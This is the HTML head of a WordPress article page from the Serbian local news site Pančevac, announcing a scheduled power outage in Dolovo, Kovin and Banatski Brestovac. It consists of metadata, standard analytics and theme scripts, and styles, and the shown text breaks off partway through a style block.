

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://test.pancevac-online.rs/268270/elektrodistribucija-pancevo-danas-iskljucenje-struje-u-dolovu-kovinu-i-banatskom-brestovcu/
body_size: 261738
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sr-RS"> <!--<![endif]-->
<head>
    <title>ELEKTRODISTRIBUCIJA PANČEVO: Danas isključenje struje u Dolovu, Kovinu i Banatskom Brestovcu - PANČEVAC</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://test.pancevac-online.rs/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
            <script src="https://www.google.com/recaptcha/api.js?render=6LdelJwjAAAAAMdXHhgkEADn_GLS5BIQVs6NFU7Q"></script>
   
	<!-- This site is optimized with the Yoast SEO plugin v20.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.pancevac-online.rs/268270/elektrodistribucija-pancevo-danas-iskljucenje-struje-u-dolovu-kovinu-i-banatskom-brestovcu/" />
	<meta property="og:locale" content="sr_RS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ELEKTRODISTRIBUCIJA PANČEVO: Danas isključenje struje u Dolovu, Kovinu i Banatskom Brestovcu - PANČEVAC" />
	<meta property="og:description" content="Zbog planiranih radova na električnoj mreži, u nedelju, 21. maja, bez stuje će biti potrošači u Dolovu, Kovinu i Banatskom Brestovcu. 08:00 &#8211; 16:00 Isključenje cele opštine Kovin, kao i sela Dolovo i Banatski Brestovac. (Pančevac/013info) DVA SAOBRAĆAJNA UDESA U PRETHODNOM DANU: U sudarima povređene dve osobe! KASAČKE TRKE DANAS U DOLOVU: Manifestacija na hipodromu [&hellip;]" />
	<meta property="og:url" content="https://www.pancevac-online.rs/268270/elektrodistribucija-pancevo-danas-iskljucenje-struje-u-dolovu-kovinu-i-banatskom-brestovcu/" />
	<meta property="og:site_name" content="PANČEVAC" />
	<meta property="article:published_time" content="2023-05-21T09:47:47+00:00" />
	<meta property="article:modified_time" content="2023-05-24T06:25:57+00:00" />
	<meta property="og:image" content="https://www.pancevac-online.rs/wp-content/uploads/2023/03/STRUJA-STUB.jpg" />
	<meta property="og:image:width" content="630" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Milos Simic" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisano od" />
	<meta name="twitter:data1" content="Milos Simic" />
	<meta name="twitter:label2" content="Procenjeno vreme čitanja" />
	<meta name="twitter:data2" content="1 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.pancevac-online.rs/268270/elektrodistribucija-pancevo-danas-iskljucenje-struje-u-dolovu-kovinu-i-banatskom-brestovcu/","url":"https://www.pancevac-online.rs/268270/elektrodistribucija-pancevo-danas-iskljucenje-struje-u-dolovu-kovinu-i-banatskom-brestovcu/","name":"ELEKTRODISTRIBUCIJA PANČEVO: Danas isključenje struje u Dolovu, Kovinu i Banatskom Brestovcu - PANČEVAC","isPartOf":{"@id":"https://www.pancevac-online.rs/#website"},"primaryImageOfPage":{"@id":"https://www.pancevac-online.rs/268270/elektrodistribucija-pancevo-danas-iskljucenje-struje-u-dolovu-kovinu-i-banatskom-brestovcu/#primaryimage"},"image":{"@id":"https://www.pancevac-online.rs/268270/elektrodistribucija-pancevo-danas-iskljucenje-struje-u-dolovu-kovinu-i-banatskom-brestovcu/#primaryimage"},"thumbnailUrl":"http://test.pancevac-online.rs/wp-content/uploads/2023/03/STRUJA-STUB.jpg","datePublished":"2023-05-21T09:47:47+00:00","dateModified":"2023-05-24T06:25:57+00:00","author":{"@id":"https://www.pancevac-online.rs/#/schema/person/f11f3944a6c4b947bbdd966ce62e2ac8"},"breadcrumb":{"@id":"https://www.pancevac-online.rs/268270/elektrodistribucija-pancevo-danas-iskljucenje-struje-u-dolovu-kovinu-i-banatskom-brestovcu/#breadcrumb"},"inLanguage":"sr-RS","potentialAction":[{"@type":"ReadAction","target":["https://www.pancevac-online.rs/268270/elektrodistribucija-pancevo-danas-iskljucenje-struje-u-dolovu-kovinu-i-banatskom-brestovcu/"]}]},{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://www.pancevac-online.rs/268270/elektrodistribucija-pancevo-danas-iskljucenje-struje-u-dolovu-kovinu-i-banatskom-brestovcu/#primaryimage","url":"http://test.pancevac-online.rs/wp-content/uploads/2023/03/STRUJA-STUB.jpg","contentUrl":"http://test.pancevac-online.rs/wp-content/uploads/2023/03/STRUJA-STUB.jpg","width":630,"height":400,"caption":"Pančevac"},{"@type":"BreadcrumbList","@id":"https://www.pancevac-online.rs/268270/elektrodistribucija-pancevo-danas-iskljucenje-struje-u-dolovu-kovinu-i-banatskom-brestovcu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.pancevac-online.rs/"},{"@type":"ListItem","position":2,"name":"ELEKTRODISTRIBUCIJA PANČEVO: Danas isključenje struje u Dolovu, Kovinu i Banatskom Brestovcu"}]},{"@type":"WebSite","@id":"https://www.pancevac-online.rs/#website","url":"https://www.pancevac-online.rs/","name":"PANČEVAC","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pancevac-online.rs/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"sr-RS"},{"@type":"Person","@id":"https://www.pancevac-online.rs/#/schema/person/f11f3944a6c4b947bbdd966ce62e2ac8","name":"Milos Simic","image":{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://www.pancevac-online.rs/#/schema/person/image/","url":"http://1.gravatar.com/avatar/171b4b318d7a7bd21a248c62147459bb?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/171b4b318d7a7bd21a248c62147459bb?s=96&d=mm&r=g","caption":"Milos Simic"},"sameAs":["http://Pancevac"],"url":"http://test.pancevac-online.rs/author/milos-simic/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PANČEVAC &raquo; dovod" href="http://test.pancevac-online.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="PANČEVAC &raquo; dovod komentara" href="http://test.pancevac-online.rs/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PANČEVAC &raquo; dovod komentara na ELEKTRODISTRIBUCIJA PANČEVO: Danas isključenje struje u Dolovu, Kovinu i Banatskom Brestovcu" href="http://test.pancevac-online.rs/268270/elektrodistribucija-pancevo-danas-iskljucenje-struje-u-dolovu-kovinu-i-banatskom-brestovcu/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/test.pancevac-online.rs\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://test.pancevac-online.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://test.pancevac-online.rs/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='http://test.pancevac-online.rs/wp-content/plugins/td-newsletter/style.css?ver=12.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://test.pancevac-online.rs/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e815948e5c9ec5801de67b92a1d5a59fxx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CNunito%3A400%7CRoboto%3A400%2C500%2C700%7COpen+Sans%3A700%2C400%2C500%7CNunito%3A400&#038;display=swap&#038;ver=12.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://test.pancevac-online.rs/wp-content/themes/Newspaper/style.css?ver=12.1.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='http://test.pancevac-online.rs/wp-content/themes/pancevac/style.css?ver=12.1.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://test.pancevac-online.rs/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e815948e5c9ec5801de67b92a1d5a59fxx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='http://test.pancevac-online.rs/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=48767bfdc5698c9103b4ef9b700012fd' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='http://test.pancevac-online.rs/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=87b3292f51aec51c00e6ce7db9b73ed1' type='text/css' media='all' />
<script type='text/javascript' src='http://test.pancevac-online.rs/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://test.pancevac-online.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://test.pancevac-online.rs/wp-json/" /><link rel="alternate" type="application/json" href="http://test.pancevac-online.rs/wp-json/wp/v2/posts/268270" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://test.pancevac-online.rs/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://test.pancevac-online.rs/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='http://test.pancevac-online.rs/?p=268270' />
<link rel="alternate" type="application/json+oembed" href="http://test.pancevac-online.rs/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftest.pancevac-online.rs%2F268270%2Felektrodistribucija-pancevo-danas-iskljucenje-struje-u-dolovu-kovinu-i-banatskom-brestovcu%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://test.pancevac-online.rs/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftest.pancevac-online.rs%2F268270%2Felektrodistribucija-pancevo-danas-iskljucenje-struje-u-dolovu-kovinu-i-banatskom-brestovcu%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LRYCGQ5SGQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LRYCGQ5SGQ');
</script>
<!-- (C)2000-2023 Gemius SA - gemiusPrism  / pancevac-online.rs/Default section -->
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var pp_gemius_identifier = 'coKQ.cMmd5Fb9P17P31mPablj1MsIts_MMjW0iYC.OP.r7';
// lines below shouldn't be edited
function gemius_pending(i) { window[i] = window[i] || function() {var x = window[i+'_pdata'] = window[i+'_pdata'] || []; x[x.length]=arguments;};};
gemius_pending('gemius_hit'); gemius_pending('gemius_event'); gemius_pending('gemius_init'); gemius_pending('pp_gemius_hit'); gemius_pending('pp_gemius_event'); gemius_pending('pp_gemius_init');
(function(d,t) {try {var gt=d.createElement(t),s=d.getElementsByTagName(t)[0],l='http'+((location.protocol=='https:')?'s':''); gt.setAttribute('async','async');
gt.setAttribute('defer','defer'); gt.src=l+'://gars.hit.gemius.pl/xgemius.js'; s.parentNode.insertBefore(gt,s);} catch (e) {}})(document,'script');
//--><!]]>
</script>
	<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"7bd3f3ac19","wpRestUrl":"http:\/\/test.pancevac-online.rs\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--doc-custom-color-1: #3A454E;--doc-custom-color-2: #2cc8b3;--doc-custom-color-3: #9BA1A8;--doc-custom-color-4: #eff3f4;--doc-custom-color-5: #f7f9f9;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/test.pancevac-online.rs\/wp-admin\/","wpRestNonce":"7bd3f3ac19","wpRestUrl":"http:\/\/test.pancevac-online.rs\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"http:\/\/test.pancevac-online.rs\/wp-admin\/","wpRestNonce":"7bd3f3ac19","wpRestUrl":"http:\/\/test.pancevac-online.rs\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/","postId":220157};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/test.pancevac-online.rs\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.1.1";
var td_get_template_directory_uri="http:\/\/test.pancevac-online.rs\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Molimo sa\u010dekajte...";
var td_email_user_pass_incorrect="Korisni\u010dko ime ili lozinka nisu ispravni!";
var td_email_user_incorrect="Email ili korisni\u010dko ime nisu ispravni!";
var td_email_incorrect="Email neispravan!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodni (Leva strelica)";
var td_magnific_popup_translation_tNext="Slede\u0107i (Desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj sa %url% ne mo\u017ee da se u\u010dita.";
var td_magnific_popup_translation_image_tError="Fotografija #%curr% ne mo\u017ee da se u\u010dita.";
var tdBlockNonce="037a31aa32";
var tdDateNamesI18n={"month_names":["januar","februar","mart","april","maj","jun","jul","avgust","septembar","oktobar","novembar","decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","avg","sep","okt","nov","dec"],"day_names":["nedelja","ponedeljak","utorak","sreda","\u010detvrtak","petak","subota"],"day_names_short":["Ned","Pon","Uto","Sre","\u010cet","Pet","Sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZIVNO';
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1c1c1c;
        background: -moz-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1c1c1c), color-stop(100%, #1c1c1c));
